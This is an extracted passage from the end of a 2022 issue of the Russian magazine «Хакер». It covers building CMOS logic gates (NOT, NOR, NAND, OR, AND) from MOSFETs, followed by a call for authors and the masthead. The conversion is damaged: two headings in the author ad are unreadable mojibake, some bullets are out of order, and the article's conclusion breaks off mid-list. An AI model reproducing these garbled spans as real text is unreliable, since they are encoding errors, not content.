При подаче логической единицы верхний p-канальный транзистор закрыт, а нижний n-канальный открыт, из‑за чего он дает на выходе 0 В. Цепь замыка‐ ется, и верхний светодиод загорается. При подаче нуля открыт p-канальный MOSFET, который выдает на выходе четкую единицу.

Собранный на бредборде вентиль NOT выглядит как на фото.

![](_page_31_Figure_29.jpeg)

Инвертор‑пробник на макетке

#### **NOR на MOSFET-транзисторах**

Следующая несложная схема — ИЛИ‑НЕ. Для нее нам потребуется в два раза больше транзисторов, чем для предыдущей:

- два p-канальных MOSFET-транзистора;
- два n-канальных MOSFET-транзистора;
- резистор с сопротивлением от 150 до 360 Ом;
- светодиод.

- На n-канальных транзисторах создаются цепи, в которых совокупность входных сигналов формирует низкое напряжение на выходе.
- Строгое условие «если на всех входах схемы находится определенный уровень напряжения» создается с помощью последовательного подклю‐ чения транзисторов.
- Условие «хотя бы на одном входе» создается с помощью параллельного подключения транзисторов.

Изучив схемотехнику, ты сможешь разобраться в устройстве современной электроники, лучше понять, как работает твой компьютер, и другие сложные на первый взгляд вещи! З

Таблица истинности — один из главных инструментов при проектировании схем. Еще раз посмотрев на таблицу ИЛИ‑НЕ, видим, что единица на выходе будет только в том случае, если на обоих входах логический ноль. Сделать проверку такого условия можно с помощью последовательного подключения двух p-канальных транзисторов, которые, как нам уже известно, отлично фор‐ мируют единицу на выходе. При таком подключении если на входах обоих транзисторов будет ноль, то через них протечет ток. Но если хотя бы один из них будет закрыт, то ток не сможет течь к конечному выходу всей схемы.

![](_page_31_Figure_38.jpeg)

Последовательное подключение p-канальных транзисторов

Теперь смотрим в таблицу истинности и видим, что логический ноль на ее выходе появляется тогда, когда хотя бы на одном из входов уровень нап‐ ряжения высокий — HIGH. Электронный прибор, открывающийся единицей и передающий на выход ноль, собирается однозначно на n-канальных тран‐ зисторах. Собрать такой прибор легко при помощи параллельного подклю‐ чения двух n-канальных транзисторов, соединив их стоки как общий выход, а истоки соединить и подключить к земле, то есть к минусу питания. Таким образом, единица на любом из входов транзисторов откроет его, и ток потечет от минуса к выходу.

![](_page_31_Figure_41.jpeg)

Соединив вместе две предыдущие схемы, мы получим рабочий вентиль ИЛИ‑НЕ на МОП‑транзисторах.

![](_page_31_Figure_43.jpeg)

![](_page_31_Figure_44.jpeg)

#### **Схема NAND на транзисторах**

Для сборки этой схемы нам потребуются те же самые компоненты, что и для предыдущей.

Заглянув в таблицу истинности, видим, что единица на выходе этой схемы создается при наличии хотя бы на одном из входов логического нуля. Как мы уже поняли, единица на выходе формируется с помощью p-канальных тран‐ зисторов, условие «хотя бы на одном» реализуется с помощью параллель‐ ного подключения.

Низкий уровень напряжения (LOW) на выходе создается при условии, что на всех входах вентиля HIGH. Ноль мы формируем n-канальными транзисто‐ рами, а строгое условие «если на всех входах» реализуем с помощью пос‐ ледовательного подключения этих транзисторов.

В итоге, собрав две комбинации воедино, получаем такую схему.

![](_page_31_Figure_50.jpeg)

![](_page_31_Picture_51.jpeg)

#### **Схемы OR и AND на полевых транзисторах**

Если сравнить таблицы истинности ИЛИ‑НЕ и ИЛИ, можно заметить, что зна‐ чения их выходов взаимно инвертированы. Это значит, что вентиль NOR мы можем превратить в OR, просто добавив к выходу вентиль NOT. Также этот способ работает в обратную сторону: ИЛИ можно легко превратить в ИЛИ‑НЕ.

Совместив NOR и инвертор, получаем такую схему.

![](_page_31_Figure_56.jpeg)

![](_page_31_Figure_57.jpeg)

Аналогичным образом инвертируя NAND, мы превращаем его в логическое И.

![](_page_31_Figure_59.jpeg)

![](_page_31_Figure_60.jpeg)

![](_page_31_Figure_61.jpeg)

**ВЫВОДЫ** В этой статье мы разобрали создание самых базовых блоков цифровых схем. Конечно, это очень малая часть такой обширной темы, как электроника. К тому же у изученных нами вентилей может быть и три входа, и четыре, а то и больше. Все это усложняет самостоятельное проектирование схем логических элементов. Подводя итог, можно выделить несколько правил

и советов по созданию вентилей цифровой логики на МОП‑транзисторах: • На р-канальных транзисторах реализуются электрические цепи, в которых совокупность входных сигналов приводит в единице на выходе.

## СТАНЬ АВТОРОМ «ХАКЕРА»!

«Хакеру» нужны новые авторы, и ты можешь стать одним из них! Если тебе интересно то, о чем мы пишем, и есть желание исследовать эти темы вместе с нами, то не упусти возможность вступить в ряды наших авторов и получать за это все, что им причитается.

- Авторы получают денежное вознаграждение. Размер зависит от сложности и уникальности темы и объема проделанной работы (но не от объема текста).
- $\cdot$  Наши авторы читают «Хакер» бесплатно: каждая опубликованная статья приносит месяц подписки и значительно увеличивает личную скидку. Уже после третьего раза подписка станет бесплатной навсегда.

Кроме того, наличие публикаций — это отличный способ показать **работодателю и коллегам, что ты в теме**. А еще мы планируем запуск англоязычной версии, так что у тебя будет шанс быть узнанным и за рубежом.

И конечно, мы всегда указываем в статьях имя или псевдоним автора. На сайте ты можешь сам заполнить характеристику, поставить фото, написать что-то о себе, добавить ссылку на сайт и профили в соцсетях. Или, наоборот, не делать этого в целях конспирации.

#### **Я** ТЕХНАРЬ, А НЕ ЖУРНАЛИСТ. ПОЛУЧИТСЯ ЛИ У МЕНЯ НАПИСАТЬ **СТАТЬЮ?**

Главное в нашем деле — знания по теме, а не корочки журналиста. Знаешь тему — значит, и написать сможешь. Не умеешь — поможем, будешь сомневаться — поддержим, накосячишь — отредактируем. Не зря у нас работает столько редакторов! Они не только правят буквы, но и помогают с темами и форматом и «причесывают» авторский текст, если в этом есть необходимость. И конечно, перед публикацией мы согласуем с автором все правки и вносим новые, если нужно.

#### **КАК ПРИДУМАТЬ ТЕМУ?**

Темы для статей — дело непростое, но и не такое сложное, как может показаться. Стоит начать, и ты наверняка будешь придумывать темы одну за другой!

Первым делом задай себе несколько простых вопросов:

- Частый случай: люди делают что-то потрясающее, но считают свое занятие вполне обыденным. Если твоя мама и девушка не хотят слушать про реверс малвари, сборку ядра Linux, проектирование микропроцессоров или хранение данных в ДНК, это не значит, что у тебя не найдется благодарных читателей. • **«Ðàçáèðàþñü ëè ÿ â ÷åì‑òî, ÷òî ìîæåò çàèíòåðåñîâàòü äðóãèõ?»**
- $\cdot$  «Были ли у меня в последнее время интересные проекты?» Если ты ресерчишь, багхантишь, решаешь crackme или задачки на CTF, если ты разрабатываешь что-то необычное или даже просто настроил себе какую-то удобную штуковину, обязательно расскажи нам! Мы вместе придумаем, как лучше подать твои наработки.
- Попробуй вспомнить: если ты буквально недавно рассказывал кому-то о чем-то очень важном или захватывающем (и связанным с ИБ или ИТ), то с немалой вероятностью это может быть неплохой темой для статьи. Или как минимум натолкнет тебя на тему. • **«Çíàþ ëè ÿ êàêóþ‑òî èñòîðèþ, êîòîðàÿ êàæåòñÿ ìíå êðóòîé?»**
- $\cdot$  «Не подмечал ли я, что в Хакере упустили что-то важное?» Если мы о чем-то не писали, это могло быть не умышленно. Возможно, просто никому не пришла в голову эта тема или не было человека, который взял бы ее на себя. Кстати, даже если писать сам ты не собираешься, подкинуть нам идею все равно можно.

#### Уговорили, каков план действий?

- 1. Придумываешь актуальную тему или несколько.
- 2. Описываешь эту тему так, чтобы было понятно, что будет в статье и зачем ее кому-то читать. Обычно достаточно рабочего заголовка и нескольких предложений (pro tip: их потом можно пустить на введение).
- 3. [Выбираешь](https://xakep.ru/contact/) редактора и отправляешь ему свои темы (можно главреду он разберется). Заодно неплохо бывает представиться и написать пару слов о себе.
- 4. С редактором согласуете детали и сроки сдачи черновика. Также он выдает тебе правила оформления и отвечает на все интересующие вопросы.
- 5. Пишешь статью в срок и отправляешь ее. Если возникают какие-то проблемы, сомнения или просто задержки, ты знаешь, к кому обращаться.
- 6. Редактор читает статью, принимает ее или возвращает с просьбой доработать и руководством к действию.
- 7. Перед публикацией получаешь версию с правками и обсуждаешь их с редактором (или просто даешь добро).
- 8. Дожидаешься выхода статьи и поступления вознаграждения.

#### TL;DR

Если хочешь публиковаться в «Хакере», придумай тему для первой статьи и предложи [редакции](https://xakep.ru/contact/).

![](_page_33_Picture_0.jpeg)

#### №04 (277)

Главный редактор **Андрей Письменный** [pismenny@glc.ru](http://mailto:pismenny@glc.ru/)

Зам. главного редактора по техническим вопросам **Илья Русанен** [rusanen@glc.ru](http://mailto:rusanen@glc.ru/)

Выпускающий редактор **Алексей Глазков** [glazkov@glc.ru](http://mailto:glazkov@glc.ru/)

Литературный редактор **Евгения Шарипова**

#### РЕДАКТОРЫ РУБРИК

**Андрей Письменный** [pismenny@glc.ru](http://mailto:pismenny@glc.ru/)

**Евгений Зобнин**

[zobnin@glc.ru](http://mailto:zobnin@glc.ru/)

**Валентин Холмогоров** [valentin@holmogorov.ru](http://mailto:valentin@holmogorov.ru/)

**Татьяна Чупрова** [chuprova@glc.ru](http://mailto:chuprova@glc.ru/)

**Марк Бруцкий-Стемпковский** [brutsky@glc.ru](http://mailto:brutsky@glc.ru/)

**Иван «aLLy» Андреев** [iam@russiansecurity.expert](http://mailto:iam@russiansecurity.expert/)

#### MEGANEWS

**Мария Нефёдова** [nefedova@glc.ru](http://mailto:nefedova@glc.ru/)

АРТ

#### **yambuto**

[yambuto@gmail.com](http://mailto:yambuto@gmail.com/)

РЕКЛАМА

Директор по спецпроектам [yakovleva.a@glc.ru](http://mailto:yakovleva.a@glc.ru/)

**Анна Яковлева**

#### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Вопросы по подписке: [lapina@glc.ru](http://mailto:lapina@glc.ru/)

Вопросы по материалам: [support@glc.ru](http://mailto:support@glc.ru/)

Адрес редакции: 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Издатель: ИП Югай Александр Олегович, 400046, Волгоградская область, г. Волгоград, ул. Дружбы народов, д. 54. Учредитель: ООО «Медиа Кар» 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Зарегистрировано в Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство Эл № ФС77-67001 от 30. 08.2016 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2022